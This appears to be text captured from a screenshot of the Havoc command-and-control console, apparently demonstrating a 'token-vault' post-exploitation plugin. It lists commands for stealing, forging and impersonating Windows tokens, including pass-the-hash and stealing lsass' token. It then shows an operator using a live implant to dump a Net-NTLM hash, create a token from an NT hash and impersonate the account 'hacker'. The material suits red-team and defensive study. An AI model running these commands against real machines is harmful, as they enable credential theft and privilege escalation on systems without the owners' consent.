 Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
61dc8784 172.19.0.2 20.20.20.21 noah NOAHWIN-7NCN78M Windows 10 demon.x64.exe 6556 0s healthy
Teamserver Chat [204e6762] noah/NOAHWIN-7NCN78M [61dc8784] noah/NOAHWIN-7NCN78M
15/07/2024 13:12:46 [Neo] Demon » help token-vault
- Command : token-vault
- Description : just another token vault
- Usage : token-vault [command] (args)
- Required Args : 2
Command Description
--------- -------------
create create a token using NtCreateToken, requires SeCreateTokenPrivilege. This privilege can either be obtained by stealing lsass' token or by changing the privilege of an account, to do so use my other BOF sammy ;)
list list the available tokens of the token-vault
steal steal the token of a process
impersonate impersonate a token
remove remove a token from the vault
revert revert to the original token
getuid get the user of the token
make_pth create a token as a user using its nt hash
make create a token as a user using its password
info get info about the current token or one by id
internal-monologue get a Net-NTLM hash of the user of the current token
15/07/2024 13:12:53 [Neo] Demon » token-vault internal-monologue
[*] [C084F91A] Tasked the demon to execute the command
[+] Send Task to Agent [31 bytes]
[+] Received Output [608 bytes]:
noah::NOAHWIN-7NCN78M:EB0106809E919329:927EE6FA21DE463A63BACE783FAE68AB:010100000000000010FF5E9DE2D6DA0131EDDD99933F3F340000000002001E004E004F00410048005700490 04E002D0037004E0043004E00370038004D0001001E004E004F0041004800570049004E002D0037004E0043004E00370038004
[*] BOF execution completed
15/07/2024 13:13:14 [Neo] Demon » token-vault make_pth hacker NOAHWIN-7NCN78M 7facdc498ed1680c4fd1448319a8c04f
[*] [E4735FA6] Tasked the demon to execute the command
[+] Send Task to Agent [31 bytes]
[+] Received Output [42 bytes]:
Successfully added the token to the vault
[*] BOF execution completed
15/07/2024 13:13:20 [Neo] Demon » token-vault impersonate 1
[*] [6E4F05CD] Tasked the demon to execute the command
[+] Send Task to Agent [31 bytes]
[+] Received Output [41 bytes]:
Successfully impersonated token with id 1
[*] BOF execution completed
15/07/2024 13:13:28 [Neo] Demon » token-vault getuid
[*] [9D084E31] Tasked the demon to execute the command
[+] Send Task to Agent [31 bytes]
[+] Received Output [22 bytes]:
NOAHWIN-7NCN78M\hacker
[*] BOF execution completed
[noah/NOAHWIN-7NCN78M] demon.x64.exe/6556 x64
>>>